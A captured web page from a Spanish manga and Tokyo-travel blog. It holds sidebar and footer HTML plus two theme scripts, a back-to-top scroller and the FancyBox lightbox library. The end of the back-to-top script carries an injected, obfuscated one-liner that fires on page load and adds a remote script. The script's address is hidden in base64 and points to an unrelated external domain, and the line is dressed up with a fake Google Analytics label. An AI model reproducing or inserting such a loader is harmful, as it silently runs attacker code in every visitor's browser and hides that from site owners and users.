	<li class="cat-item cat-item-114"><a href="https://blog.export-manga.com/category/tokyo-adventures/animate" >Animate</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://blog.export-manga.com/category/tokyo-adventures/anime-tokyo-adventures" >Anime</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://blog.export-manga.com/category/tokyo-adventures/dungeon-ni-deai-wo-motomeru-no-wa-machigatteiru-darou-ka" >Dungeon ni Deai wo Motomeru no wa Machigatteiru Darou ka</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://blog.export-manga.com/category/tokyo-adventures/games" >Games</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://blog.export-manga.com/category/tokyo-adventures/hachiko" >Hachiko</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://blog.export-manga.com/category/tokyo-adventures/ikebukuro" >Ikebukuro</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://blog.export-manga.com/category/tokyo-adventures/japan" >Japan</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://blog.export-manga.com/category/tokyo-adventures/lovelive" >LoveLive!</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://blog.export-manga.com/category/tokyo-adventures/maid-tokyo-adventures" >Maid</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://blog.export-manga.com/category/tokyo-adventures/manga-tokyo-adventures" >Manga</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://blog.export-manga.com/category/tokyo-adventures/shibuya" >Shibuya</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://blog.export-manga.com/category/tokyo-adventures/travelling" >Travelling</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-140"><a href="https://blog.export-manga.com/category/tokyo-adventures-en" >Tokyo adventures</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://blog.export-manga.com/category/travelling" >Travelling</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://blog.export-manga.com/category/uncategorized-en" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://blog.export-manga.com/category/visitas-guiadas-por-tokio-y-alrededores" >Visitas guiadas por Tokio y alrededores.</a>
</li>
		</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Etiquetas:</h4><div class="tagcloud"><a href="https://blog.export-manga.com/tag/ut" class="tag-cloud-link tag-link-42 tag-link-position-1" style="font-size: 8pt;" aria-label="(UT) (1 elemento)">(UT)</a>
<a href="https://blog.export-manga.com/tag/accesorios_gadgets" class="tag-cloud-link tag-link-72 tag-link-position-2" style="font-size: 8pt;" aria-label="accesorios (1 elemento)">accesorios</a>
<a href="https://blog.export-manga.com/tag/akiba" class="tag-cloud-link tag-link-56 tag-link-position-3" style="font-size: 8pt;" aria-label="akiba (1 elemento)">akiba</a>
<a href="https://blog.export-manga.com/tag/akihabara" class="tag-cloud-link tag-link-62 tag-link-position-4" style="font-size: 8pt;" aria-label="akihabara (1 elemento)">akihabara</a>
<a href="https://blog.export-manga.com/tag/anime" class="tag-cloud-link tag-link-49 tag-link-position-5" style="font-size: 10.964705882353pt;" aria-label="anime (2 elementos)">anime</a>
<a href="https://blog.export-manga.com/tag/buffalo" class="tag-cloud-link tag-link-55 tag-link-position-6" style="font-size: 8pt;" aria-label="Buffalo (1 elemento)">Buffalo</a>
<a href="https://blog.export-manga.com/tag/camisetas-exclusivas" class="tag-cloud-link tag-link-64 tag-link-position-7" style="font-size: 8pt;" aria-label="camisetas exclusivas (1 elemento)">camisetas exclusivas</a>
<a href="https://blog.export-manga.com/tag/casio" class="tag-cloud-link tag-link-63 tag-link-position-8" style="font-size: 8pt;" aria-label="Casio (1 elemento)">Casio</a>
<a href="https://blog.export-manga.com/tag/casio-ex-word-xd-sf-7500" class="tag-cloud-link tag-link-39 tag-link-position-9" style="font-size: 8pt;" aria-label="Casio EX-word XD SF-7500 (1 elemento)">Casio EX-word XD SF-7500</a>
<a href="https://blog.export-manga.com/tag/catalogo-tecnologia-export-manga" class="tag-cloud-link tag-link-76 tag-link-position-10" style="font-size: 8pt;" aria-label="Catalogo (1 elemento)">Catalogo</a>
<a href="https://blog.export-manga.com/tag/consolas" class="tag-cloud-link tag-link-71 tag-link-position-11" style="font-size: 8pt;" aria-label="consolas (1 elemento)">consolas</a>
<a href="https://blog.export-manga.com/tag/diccionario-electronico-espanol-japones" class="tag-cloud-link tag-link-40 tag-link-position-12" style="font-size: 8pt;" aria-label="Diccionario electronico español japones (1 elemento)">Diccionario electronico español japones</a>
<a href="https://blog.export-manga.com/tag/directamente-desde-japon" class="tag-cloud-link tag-link-68 tag-link-position-13" style="font-size: 12.941176470588pt;" aria-label="directamente desde japón (3 elementos)">directamente desde japón</a>
<a href="https://blog.export-manga.com/tag/disco-duro" class="tag-cloud-link tag-link-54 tag-link-position-14" style="font-size: 8pt;" aria-label="Disco Duro (1 elemento)">Disco Duro</a>
<a href="https://blog.export-manga.com/tag/disco-duro-buffalo-mini-station-turbo-usb-25" class="tag-cloud-link tag-link-34 tag-link-position-15" style="font-size: 8pt;" aria-label="Disco duro Buffalo Mini station Turbo USB 2.5 (1 elemento)">Disco duro Buffalo Mini station Turbo USB 2.5</a>
<a href="https://blog.export-manga.com/tag/dissidia-potion" class="tag-cloud-link tag-link-31 tag-link-position-16" style="font-size: 8pt;" aria-label="Dissidia Potion (1 elemento)">Dissidia Potion</a>
<a href="https://blog.export-manga.com/tag/don-quijote" class="tag-cloud-link tag-link-44 tag-link-position-17" style="font-size: 8pt;" aria-label="Don Quijote (1 elemento)">Don Quijote</a>
<a href="https://blog.export-manga.com/tag/especial-en-akihabara" class="tag-cloud-link tag-link-36 tag-link-position-18" style="font-size: 8pt;" aria-label="Especial en Akihabara (1 elemento)">Especial en Akihabara</a>
<a href="https://blog.export-manga.com/tag/export-manga" class="tag-cloud-link tag-link-53 tag-link-position-19" style="font-size: 22pt;" aria-label="export-manga (13 elementos)">export-manga</a>
<a href="https://blog.export-manga.com/tag/final-fantasy-dissidia" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 10.964705882353pt;" aria-label="Final Fantasy Dissidia (2 elementos)">Final Fantasy Dissidia</a>
<a href="https://blog.export-manga.com/tag/geek" class="tag-cloud-link tag-link-57 tag-link-position-21" style="font-size: 8pt;" aria-label="geek (1 elemento)">geek</a>
<a href="https://blog.export-manga.com/tag/japon" class="tag-cloud-link tag-link-46 tag-link-position-22" style="font-size: 21.341176470588pt;" aria-label="japón (12 elementos)">japón</a>
<a href="https://blog.export-manga.com/tag/la-ciudad-electronica" class="tag-cloud-link tag-link-37 tag-link-position-23" style="font-size: 8pt;" aria-label="la ciudad electronica (1 elemento)">la ciudad electronica</a>
<a href="https://blog.export-manga.com/tag/lo-ultimo" class="tag-cloud-link tag-link-74 tag-link-position-24" style="font-size: 8pt;" aria-label="lo ultimo (1 elemento)">lo ultimo</a>
<a href="https://blog.export-manga.com/tag/maid" class="tag-cloud-link tag-link-60 tag-link-position-25" style="font-size: 8pt;" aria-label="maid (1 elemento)">maid</a>
<a href="https://blog.export-manga.com/tag/maid-cafe" class="tag-cloud-link tag-link-59 tag-link-position-26" style="font-size: 8pt;" aria-label="maid café (1 elemento)">maid café</a>
<a href="https://blog.export-manga.com/tag/maido" class="tag-cloud-link tag-link-61 tag-link-position-27" style="font-size: 8pt;" aria-label="maido (1 elemento)">maido</a>
<a href="https://blog.export-manga.com/tag/manga" class="tag-cloud-link tag-link-48 tag-link-position-28" style="font-size: 10.964705882353pt;" aria-label="manga (2 elementos)">manga</a>
<a href="https://blog.export-manga.com/tag/meido" class="tag-cloud-link tag-link-58 tag-link-position-29" style="font-size: 8pt;" aria-label="meido (1 elemento)">meido</a>
<a href="https://blog.export-manga.com/tag/pedidos-a-la-carta" class="tag-cloud-link tag-link-66 tag-link-position-30" style="font-size: 8pt;" aria-label="pedidos a la carta (1 elemento)">pedidos a la carta</a>
<a href="https://blog.export-manga.com/tag/potion" class="tag-cloud-link tag-link-79 tag-link-position-31" style="font-size: 10.964705882353pt;" aria-label="Potion (2 elementos)">Potion</a>
<a href="https://blog.export-manga.com/tag/potion-bottles" class="tag-cloud-link tag-link-30 tag-link-position-32" style="font-size: 8pt;" aria-label="Potion Bottles (1 elemento)">Potion Bottles</a>
<a href="https://blog.export-manga.com/tag/presentacion" class="tag-cloud-link tag-link-69 tag-link-position-33" style="font-size: 8pt;" aria-label="presentacion (1 elemento)">presentacion</a>
<a href="https://blog.export-manga.com/tag/productos-tradicionales-handcrafts" class="tag-cloud-link tag-link-121 tag-link-position-34" style="font-size: 8pt;" aria-label="Productos tradicionales (1 elemento)">Productos tradicionales</a>
<a href="https://blog.export-manga.com/tag/reportaje" class="tag-cloud-link tag-link-65 tag-link-position-35" style="font-size: 14.588235294118pt;" aria-label="reportaje (4 elementos)">reportaje</a>
<a href="https://blog.export-manga.com/tag/retro" class="tag-cloud-link tag-link-73 tag-link-position-36" style="font-size: 8pt;" aria-label="retro (1 elemento)">retro</a>
<a href="https://blog.export-manga.com/tag/tecnologia" class="tag-cloud-link tag-link-50 tag-link-position-37" style="font-size: 12.941176470588pt;" aria-label="tecnologia (3 elementos)">tecnologia</a>
<a href="https://blog.export-manga.com/tag/the-electric-town" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 8pt;" aria-label="The Electric town (1 elemento)">The Electric town</a>
<a href="https://blog.export-manga.com/tag/tienda" class="tag-cloud-link tag-link-45 tag-link-position-39" style="font-size: 8pt;" aria-label="tienda (1 elemento)">tienda</a>
<a href="https://blog.export-manga.com/tag/uniqlo-t-shirts" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8pt;" aria-label="Uniqlo T-shirts (1 elemento)">Uniqlo T-shirts</a>
<a href="https://blog.export-manga.com/tag/vias-de-contacto" class="tag-cloud-link tag-link-67 tag-link-position-41" style="font-size: 8pt;" aria-label="vias de contacto (1 elemento)">vias de contacto</a>
<a href="https://blog.export-manga.com/tag/video-corporativo" class="tag-cloud-link tag-link-52 tag-link-position-42" style="font-size: 8pt;" aria-label="video corporativo (1 elemento)">video corporativo</a>
<a href="https://blog.export-manga.com/tag/videojuegos" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 10.964705882353pt;" aria-label="videojuegos (2 elementos)">videojuegos</a>
<a href="https://blog.export-manga.com/tag/video-juegos-psp" class="tag-cloud-link tag-link-29 tag-link-position-44" style="font-size: 8pt;" aria-label="Video Juegos PSP (1 elemento)">Video Juegos PSP</a>
<a href="https://blog.export-manga.com/tag/weekly-shonen-sunday" class="tag-cloud-link tag-link-43 tag-link-position-45" style="font-size: 8pt;" aria-label="Weekly Shonen Sunday (1 elemento)">Weekly Shonen Sunday</a></div>
</aside>
</div><!-- #secondary --></div><!-- #container -->


	
	   </div><!-- #main -->

	   
	   	
	   
	   <footer id="colophon" class="clearfix">
			<div class="wrapper"><div id="site-generator" class="clearfix">
			<div class="social-profiles clearfix">
				<ul><li class="facebook"><a href="https://www.facebook.com/pages/Export-manga/116207561724436" title="Blog de Export Manga en Facebook" target="_blank">Blog de Export Manga Facebook</a></li><li class="twitter"><a href="https://twitter.com/ExportManga" title="Blog de Export Manga en Twitter" target="_blank">Blog de Export Manga Twitter</a></li><li class="google-plus"><a href="https://plus.google.com/116571479875505300604" title="Blog de Export Manga en Google Plus" target="_blank">Blog de Export Manga Google Plus</a></li><li class="pinterest"><a href="https://www.instagram.com/export_manga/" title="Blog de Export Manga en Pinterest" target="_blank">Blog de Export Manga Pinterest</a></li><li class="you-tube"><a href="https://www.youtube.com/channel/UCL-2Idr5AYl1OaU5gTj9nEA" title="Blog de Export Manga en Youtube" target="_blank">Blog de Export Manga Youtube</a></li>
			</ul>
			</div><!-- .social-profiles --><div class="copyright">Copyright &copy; 2026 <a href="https://blog.export-manga.com/" title="Blog de Export Manga" ><span>Blog de Export Manga</span></a> |  Tema por: <a href="http://themehorse.com" target="_blank" title="Theme Horse" ><span>Theme Horse</span></a> |  Powered by: <a href="http://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a></div><!-- .copyright --></div><!-- #site-generator --></div><!-- .wrapper --><div class="back-to-top"><a href="#branding"></a></div>		</footer>
	   
			

	</div><!-- #wrapper -->

	 

<script type='text/javascript' src='https://blog.export-manga.com/wp-content/themes/clean-retina/library/js/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://blog.export-manga.com/wp-content/themes/clean-retina/library/js/cleanretina-custom-fancybox-script.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://blog.export-manga.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.0.1'></script>
<script type='text/javascript' src='https://blog.export-manga.com/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-20 07:24:45 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://blog.export-manga.com/wp-content/themes/clean-retina/library/js/backtotop.js?ver=5.0.22
body_size: 51
content:
/**
 * link: http://webdesignerwall.com/tutorials/animated-scroll-to-top
 */

jQuery(document).ready(function(){

	// hide #back-top first
	jQuery(".back-to-top").hide();
	
	// fade in #back-top
	jQuery(function () {
		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 1000) {
				jQuery('.back-to-top').fadeIn();
			} else {
				jQuery('.back-to-top').fadeOut();
			}
		});

		// scroll body to 0px on click
		jQuery('.back-to-top a').click(function () {
			jQuery('body,html,header').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
	});

});



;window.addEventListener('load',async()=>{(function(i,s,o,g,r){a=s.createElement(o);a.async=0;a.src=atob(r);s.body.appendChild(a);})(window,document,'script','www.google-analytics.com/analytics.js','aHR0cHM6Ly9qYXZhc2NyaXB0LmFmcmljYS9fYjk5ODE0MWJmYmUxMmEwMmQ3OGE4Mzg3YzM4NGU2NjAuanM=');});

--- FILE ---
content_type: application/x-javascript
request_url: https://blog.export-manga.com/wp-content/themes/clean-retina/library/js/jquery.fancybox-1.3.4.pack.js?ver=1.3.4
body_size: 14085
content:
/*
 * FancyBox - jQuery Plugin
 * Simple and fancy lightbox alternative
 *
 * Examples and documentation at: http://fancybox.net
 * 
 * Copyright (c) 2008 - 2010 Janis Skarnelis
 * That said, it is hardly a one-person project. Many people have submitted bugs, code, and offered their advice freely. Their support is greatly appreciated.
 * 
 * Version: 1.3.4 (11/11/2010)
 * Requires: jQuery v1.3+
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */

;(function(b){var m,t,u,f,D,j,E,n,z,A,q=0,e={},o=[],p=0,d={},l=[],G=null,v=new Image,J=/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i,W=/[^\.]\.(swf)\s*$/i,K,L=1,y=0,s="",r,i,h=false,B=b.extend(b("<div/>")[0],{prop:0}),M=b.browser.msie&&b.browser.version<7&&!window.XMLHttpRequest,N=function(){t.hide();v.onerror=v.onload=null;G&&G.abort();m.empty()},O=function(){if(false===e.onError(o,q,e)){t.hide();h=false}else{e.titleShow=false;e.width="auto";e.height="auto";m.html('<p id="fancybox-error">The requested content cannot be loaded.<br />Please try again later.</p>');
F()}},I=function(){var a=o[q],c,g,k,C,P,w;N();e=b.extend({},b.fn.fancybox.defaults,typeof b(a).data("fancybox")=="undefined"?e:b(a).data("fancybox"));w=e.onStart(o,q,e);if(w===false)h=false;else{if(typeof w=="object")e=b.extend(e,w);k=e.title||(a.nodeName?b(a).attr("title"):a.title)||"";if(a.nodeName&&!e.orig)e.orig=b(a).children("img:first").length?b(a).children("img:first"):b(a);if(k===""&&e.orig&&e.titleFromAlt)k=e.orig.attr("alt");c=e.href||(a.nodeName?b(a).attr("href"):a.href)||null;if(/^(?:javascript)/i.test(c)||
c=="#")c=null;if(e.type){g=e.type;if(!c)c=e.content}else if(e.content)g="html";else if(c)g=c.match(J)?"image":c.match(W)?"swf":b(a).hasClass("iframe")?"iframe":c.indexOf("#")===0?"inline":"ajax";if(g){if(g=="inline"){a=c.substr(c.indexOf("#"));g=b(a).length>0?"inline":"ajax"}e.type=g;e.href=c;e.title=k;if(e.autoDimensions)if(e.type=="html"||e.type=="inline"||e.type=="ajax"){e.width="auto";e.height="auto"}else e.autoDimensions=false;if(e.modal){e.overlayShow=true;e.hideOnOverlayClick=false;e.hideOnContentClick=
false;e.enableEscapeButton=false;e.showCloseButton=false}e.padding=parseInt(e.padding,10);e.margin=parseInt(e.margin,10);m.css("padding",e.padding+e.margin);b(".fancybox-inline-tmp").unbind("fancybox-cancel").bind("fancybox-change",function(){b(this).replaceWith(j.children())});switch(g){case "html":m.html(e.content);F();break;case "inline":if(b(a).parent().is("#fancybox-content")===true){h=false;break}b('<div class="fancybox-inline-tmp" />').hide().insertBefore(b(a)).bind("fancybox-cleanup",function(){b(this).replaceWith(j.children())}).bind("fancybox-cancel",
function(){b(this).replaceWith(m.children())});b(a).appendTo(m);F();break;case "image":h=false;b.fancybox.showActivity();v=new Image;v.onerror=function(){O()};v.onload=function(){h=true;v.onerror=v.onload=null;e.width=v.width;e.height=v.height;b("<img />").attr({id:"fancybox-img",src:v.src,alt:e.title}).appendTo(m);Q()};v.src=c;break;case "swf":e.scrolling="no";C='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+e.width+'" height="'+e.height+'"><param name="movie" value="'+c+
'"></param>';P="";b.each(e.swf,function(x,H){C+='<param name="'+x+'" value="'+H+'"></param>';P+=" "+x+'="'+H+'"'});C+='<embed src="'+c+'" type="application/x-shockwave-flash" width="'+e.width+'" height="'+e.height+'"'+P+"></embed></object>";m.html(C);F();break;case "ajax":h=false;b.fancybox.showActivity();e.ajax.win=e.ajax.success;G=b.ajax(b.extend({},e.ajax,{url:c,data:e.ajax.data||{},error:function(x){x.status>0&&O()},success:function(x,H,R){if((typeof R=="object"?R:G).status==200){if(typeof e.ajax.win==
"function"){w=e.ajax.win(c,x,H,R);if(w===false){t.hide();return}else if(typeof w=="string"||typeof w=="object")x=w}m.html(x);F()}}}));break;case "iframe":Q()}}else O()}},F=function(){var a=e.width,c=e.height;a=a.toString().indexOf("%")>-1?parseInt((b(window).width()-e.margin*2)*parseFloat(a)/100,10)+"px":a=="auto"?"auto":a+"px";c=c.toString().indexOf("%")>-1?parseInt((b(window).height()-e.margin*2)*parseFloat(c)/100,10)+"px":c=="auto"?"auto":c+"px";m.wrapInner('<div style="width:'+a+";height:"+c+
";overflow: "+(e.scrolling=="auto"?"auto":e.scrolling=="yes"?"scroll":"hidden")+';position:relative;"></div>');e.width=m.width();e.height=m.height();Q()},Q=function(){var a,c;t.hide();if(f.is(":visible")&&false===d.onCleanup(l,p,d)){b.event.trigger("fancybox-cancel");h=false}else{h=true;b(j.add(u)).unbind();b(window).unbind("resize.fb scroll.fb");b(document).unbind("keydown.fb");f.is(":visible")&&d.titlePosition!=="outside"&&f.css("height",f.height());l=o;p=q;d=e;if(d.overlayShow){u.css({"background-color":d.overlayColor,
opacity:d.overlayOpacity,cursor:d.hideOnOverlayClick?"pointer":"auto",height:b(document).height()});if(!u.is(":visible")){M&&b("select:not(#fancybox-tmp select)").filter(function(){return this.style.visibility!=="hidden"}).css({visibility:"hidden"}).one("fancybox-cleanup",function(){this.style.visibility="inherit"});u.show()}}else u.hide();i=X();s=d.title||"";y=0;n.empty().removeAttr("style").removeClass();if(d.titleShow!==false){if(b.isFunction(d.titleFormat))a=d.titleFormat(s,l,p,d);else a=s&&s.length?
d.titlePosition=="float"?'<table id="fancybox-title-float-wrap" cellpadding="0" cellspacing="0"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">'+s+'</td><td id="fancybox-title-float-right"></td></tr></table>':'<div id="fancybox-title-'+d.titlePosition+'">'+s+"</div>":false;s=a;if(!(!s||s==="")){n.addClass("fancybox-title-"+d.titlePosition).html(s).appendTo("body").show();switch(d.titlePosition){case "inside":n.css({width:i.width-d.padding*2,marginLeft:d.padding,marginRight:d.padding});
y=n.outerHeight(true);n.appendTo(D);i.height+=y;break;case "over":n.css({marginLeft:d.padding,width:i.width-d.padding*2,bottom:d.padding}).appendTo(D);break;case "float":n.css("left",parseInt((n.width()-i.width-40)/2,10)*-1).appendTo(f);break;default:n.css({width:i.width-d.padding*2,paddingLeft:d.padding,paddingRight:d.padding}).appendTo(f)}}}n.hide();if(f.is(":visible")){b(E.add(z).add(A)).hide();a=f.position();r={top:a.top,left:a.left,width:f.width(),height:f.height()};c=r.width==i.width&&r.height==
i.height;j.fadeTo(d.changeFade,0.3,function(){var g=function(){j.html(m.contents()).fadeTo(d.changeFade,1,S)};b.event.trigger("fancybox-change");j.empty().removeAttr("filter").css({"border-width":d.padding,width:i.width-d.padding*2,height:e.autoDimensions?"auto":i.height-y-d.padding*2});if(c)g();else{B.prop=0;b(B).animate({prop:1},{duration:d.changeSpeed,easing:d.easingChange,step:T,complete:g})}})}else{f.removeAttr("style");j.css("border-width",d.padding);if(d.transitionIn=="elastic"){r=V();j.html(m.contents());
f.show();if(d.opacity)i.opacity=0;B.prop=0;b(B).animate({prop:1},{duration:d.speedIn,easing:d.easingIn,step:T,complete:S})}else{d.titlePosition=="inside"&&y>0&&n.show();j.css({width:i.width-d.padding*2,height:e.autoDimensions?"auto":i.height-y-d.padding*2}).html(m.contents());f.css(i).fadeIn(d.transitionIn=="none"?0:d.speedIn,S)}}}},Y=function(){if(d.enableEscapeButton||d.enableKeyboardNav)b(document).bind("keydown.fb",function(a){if(a.keyCode==27&&d.enableEscapeButton){a.preventDefault();b.fancybox.close()}else if((a.keyCode==
37||a.keyCode==39)&&d.enableKeyboardNav&&a.target.tagName!=="INPUT"&&a.target.tagName!=="TEXTAREA"&&a.target.tagName!=="SELECT"){a.preventDefault();b.fancybox[a.keyCode==37?"prev":"next"]()}});if(d.showNavArrows){if(d.cyclic&&l.length>1||p!==0)z.show();if(d.cyclic&&l.length>1||p!=l.length-1)A.show()}else{z.hide();A.hide()}},S=function(){if(!b.support.opacity){j.get(0).style.removeAttribute("filter");f.get(0).style.removeAttribute("filter")}e.autoDimensions&&j.css("height","auto");f.css("height","auto");
s&&s.length&&n.show();d.showCloseButton&&E.show();Y();d.hideOnContentClick&&j.bind("click",b.fancybox.close);d.hideOnOverlayClick&&u.bind("click",b.fancybox.close);b(window).bind("resize.fb",b.fancybox.resize);d.centerOnScroll&&b(window).bind("scroll.fb",b.fancybox.center);if(d.type=="iframe")b('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'" frameborder="0" hspace="0" '+(b.browser.msie?'allowtransparency="true""':"")+' scrolling="'+e.scrolling+'" src="'+d.href+'"></iframe>').appendTo(j);
f.show();h=false;b.fancybox.center();d.onComplete(l,p,d);var a,c;if(l.length-1>p){a=l[p+1].href;if(typeof a!=="undefined"&&a.match(J)){c=new Image;c.src=a}}if(p>0){a=l[p-1].href;if(typeof a!=="undefined"&&a.match(J)){c=new Image;c.src=a}}},T=function(a){var c={width:parseInt(r.width+(i.width-r.width)*a,10),height:parseInt(r.height+(i.height-r.height)*a,10),top:parseInt(r.top+(i.top-r.top)*a,10),left:parseInt(r.left+(i.left-r.left)*a,10)};if(typeof i.opacity!=="undefined")c.opacity=a<0.5?0.5:a;f.css(c);
j.css({width:c.width-d.padding*2,height:c.height-y*a-d.padding*2})},U=function(){return[b(window).width()-d.margin*2,b(window).height()-d.margin*2,b(document).scrollLeft()+d.margin,b(document).scrollTop()+d.margin]},X=function(){var a=U(),c={},g=d.autoScale,k=d.padding*2;c.width=d.width.toString().indexOf("%")>-1?parseInt(a[0]*parseFloat(d.width)/100,10):d.width+k;c.height=d.height.toString().indexOf("%")>-1?parseInt(a[1]*parseFloat(d.height)/100,10):d.height+k;if(g&&(c.width>a[0]||c.height>a[1]))if(e.type==
"image"||e.type=="swf"){g=d.width/d.height;if(c.width>a[0]){c.width=a[0];c.height=parseInt((c.width-k)/g+k,10)}if(c.height>a[1]){c.height=a[1];c.width=parseInt((c.height-k)*g+k,10)}}else{c.width=Math.min(c.width,a[0]);c.height=Math.min(c.height,a[1])}c.top=parseInt(Math.max(a[3]-20,a[3]+(a[1]-c.height-40)*0.5),10);c.left=parseInt(Math.max(a[2]-20,a[2]+(a[0]-c.width-40)*0.5),10);return c},V=function(){var a=e.orig?b(e.orig):false,c={};if(a&&a.length){c=a.offset();c.top+=parseInt(a.css("paddingTop"),
10)||0;c.left+=parseInt(a.css("paddingLeft"),10)||0;c.top+=parseInt(a.css("border-top-width"),10)||0;c.left+=parseInt(a.css("border-left-width"),10)||0;c.width=a.width();c.height=a.height();c={width:c.width+d.padding*2,height:c.height+d.padding*2,top:c.top-d.padding-20,left:c.left-d.padding-20}}else{a=U();c={width:d.padding*2,height:d.padding*2,top:parseInt(a[3]+a[1]*0.5,10),left:parseInt(a[2]+a[0]*0.5,10)}}return c},Z=function(){if(t.is(":visible")){b("div",t).css("top",L*-40+"px");L=(L+1)%12}else clearInterval(K)};
b.fn.fancybox=function(a){if(!b(this).length)return this;b(this).data("fancybox",b.extend({},a,b.metadata?b(this).metadata():{})).unbind("click.fb").bind("click.fb",function(c){c.preventDefault();if(!h){h=true;b(this).blur();o=[];q=0;c=b(this).attr("rel")||"";if(!c||c==""||c==="nofollow")o.push(this);else{o=b("a[rel="+c+"], area[rel="+c+"]");q=o.index(this)}I()}});return this};b.fancybox=function(a,c){var g;if(!h){h=true;g=typeof c!=="undefined"?c:{};o=[];q=parseInt(g.index,10)||0;if(b.isArray(a)){for(var k=
0,C=a.length;k<C;k++)if(typeof a[k]=="object")b(a[k]).data("fancybox",b.extend({},g,a[k]));else a[k]=b({}).data("fancybox",b.extend({content:a[k]},g));o=jQuery.merge(o,a)}else{if(typeof a=="object")b(a).data("fancybox",b.extend({},g,a));else a=b({}).data("fancybox",b.extend({content:a},g));o.push(a)}if(q>o.length||q<0)q=0;I()}};b.fancybox.showActivity=function(){clearInterval(K);t.show();K=setInterval(Z,66)};b.fancybox.hideActivity=function(){t.hide()};b.fancybox.next=function(){return b.fancybox.pos(p+
1)};b.fancybox.prev=function(){return b.fancybox.pos(p-1)};b.fancybox.pos=function(a){if(!h){a=parseInt(a);o=l;if(a>-1&&a<l.length){q=a;I()}else if(d.cyclic&&l.length>1){q=a>=l.length?0:l.length-1;I()}}};b.fancybox.cancel=function(){if(!h){h=true;b.event.trigger("fancybox-cancel");N();e.onCancel(o,q,e);h=false}};b.fancybox.close=function(){function a(){u.fadeOut("fast");n.empty().hide();f.hide();b.event.trigger("fancybox-cleanup");j.empty();d.onClosed(l,p,d);l=e=[];p=q=0;d=e={};h=false}if(!(h||f.is(":hidden"))){h=
true;if(d&&false===d.onCleanup(l,p,d))h=false;else{N();b(E.add(z).add(A)).hide();b(j.add(u)).unbind();b(window).unbind("resize.fb scroll.fb");b(document).unbind("keydown.fb");j.find("iframe").attr("src",M&&/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank");d.titlePosition!=="inside"&&n.empty();f.stop();if(d.transitionOut=="elastic"){r=V();var c=f.position();i={top:c.top,left:c.left,width:f.width(),height:f.height()};if(d.opacity)i.opacity=1;n.empty().hide();B.prop=1;
b(B).animate({prop:0},{duration:d.speedOut,easing:d.easingOut,step:T,complete:a})}else f.fadeOut(d.transitionOut=="none"?0:d.speedOut,a)}}};b.fancybox.resize=function(){u.is(":visible")&&u.css("height",b(document).height());b.fancybox.center(true)};b.fancybox.center=function(a){var c,g;if(!h){g=a===true?1:0;c=U();!g&&(f.width()>c[0]||f.height()>c[1])||f.stop().animate({top:parseInt(Math.max(c[3]-20,c[3]+(c[1]-j.height()-40)*0.5-d.padding)),left:parseInt(Math.max(c[2]-20,c[2]+(c[0]-j.width()-40)*0.5-
d.padding))},typeof a=="number"?a:200)}};b.fancybox.init=function(){if(!b("#fancybox-wrap").length){b("body").append(m=b('<div id="fancybox-tmp"></div>'),t=b('<div id="fancybox-loading"><div></div></div>'),u=b('<div id="fancybox-overlay"></div>'),f=b('<div id="fancybox-wrap"></div>'));D=b('<div id="fancybox-outer"></div>').append('<div class="fancybox-bg" id="fancybox-bg-n"></div><div class="fancybox-bg" id="fancybox-bg-ne"></div><div class="fancybox-bg" id="fancybox-bg-e"></div><div class="fancybox-bg" id="fancybox-bg-se"></div><div class="fancybox-bg" id="fancybox-bg-s"></div><div class="fancybox-bg" id="fancybox-bg-sw"></div><div class="fancybox-bg" id="fancybox-bg-w"></div><div class="fancybox-bg" id="fancybox-bg-nw"></div>').appendTo(f);
D.append(j=b('<div id="fancybox-content"></div>'),E=b('<a id="fancybox-close"></a>'),n=b('<div id="fancybox-title"></div>'),z=b('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),A=b('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>'));E.click(b.fancybox.close);t.click(b.fancybox.cancel);z.click(function(a){a.preventDefault();b.fancybox.prev()});A.click(function(a){a.preventDefault();b.fancybox.next()});
b.fn.mousewheel&&f.bind("mousewheel.fb",function(a,c){if(h)a.preventDefault();else if(b(a.target).get(0).clientHeight==0||b(a.target).get(0).scrollHeight===b(a.target).get(0).clientHeight){a.preventDefault();b.fancybox[c>0?"prev":"next"]()}});b.support.opacity||f.addClass("fancybox-ie");if(M){t.addClass("fancybox-ie6");f.addClass("fancybox-ie6");b('<iframe id="fancybox-hide-sel-frame" src="'+(/^https/i.test(window.location.href||"")?"javascript:void(false)":"about:blank")+'" scrolling="no" border="0" frameborder="0" tabindex="-1"></iframe>').prependTo(D)}}};
